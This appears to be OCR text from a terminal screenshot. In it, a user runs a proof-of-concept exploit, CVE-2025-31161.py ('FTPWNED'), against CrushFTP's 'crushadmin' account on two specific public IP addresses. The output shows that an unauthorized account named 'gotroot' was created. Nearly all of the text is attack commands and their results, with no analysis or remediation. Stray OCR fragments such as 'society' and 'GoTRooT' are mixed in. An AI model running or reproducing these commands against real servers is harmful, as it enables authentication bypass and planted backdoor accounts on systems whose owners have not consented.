 Firefox File Edit View History Bookmarks Tools Window Help
Fri Apr 25 5:35PM
network_list.webp
Screenshot
2025-0...30.37PM
Screen Recording
2025-0...1AM.mov
Screenshot
2025-0...58.34AM
Screenshot
2025-0...59.43AM
Screen Recording
2025-0...9PM.mov
..valhalla/Ragnarok/pocs
..valhalla/Ragnarok/pocs
~/Tools/valhalla/Ragnarok/pocs git:(main)±34 (0.13s)
python3 CVE-2025-31161.py -h
--threads THREADS Number of concurrent threads
~/Tools/valhalla/Ragnarok/pocs git:(main)±34 (0.138s)
python3 CVE-2025-31161.py --target_host 123.63.84.193 --target_user crushadmin --new
_user gotroot --password gotroot --port 443 --exploit
usage: CVE-2025-31161.py [-h] [--target TARGET] [--target_user TARGET_USER]
[--new_user NEW_USER] [--password PASSWORD] [--port PORT]
[--check] [--exploit] [--file FILE] [--threads THREADS]
CVE-2025-31161.py: error: unrecognized arguments: --target_host 123.63.84.193
~/Tools/valhalla/Ragnarok/pocs git:(main)±34 (1.477s)
python3 CVE-2025-31161.py --target 123.63.84.193 --target_user crushadmin --new_user
gotroot --password gotroot --port 443 --exploit
FTPWNED
by c0d3Ninja
[+] User created successfully: gotroot
~/Tools/valhalla/Ragnarok/pocs git:(main) ±34 Pair ⌘ I Dispatch Beta ⇧ ⌘ I
ls -la
..valhalla/Ragnarok/pocs
~/Tools/valhalla/Ragnarok/pocs git:(main)±34 (0.031s)
pwd
/Users/c0d3ninja/Tools/valhalla/Ragnarok/pocs
~/Tools/valhalla/Ragnarok/pocs git:(main)±34 (7h 34m 30s)
bat CVE-2025-31161.py
~/Tools/valhalla/Ragnarok/pocs git:(main) ±34 Pair ⌘ I Dispatch Beta ⇧ ⌘ I
python3 CVE-2025-31161.py --target 216.123.178.8 --target_user crushadmin --port
443 --new_user gotroot --password gotroot --exploit
society
GoTRooT
13
8
1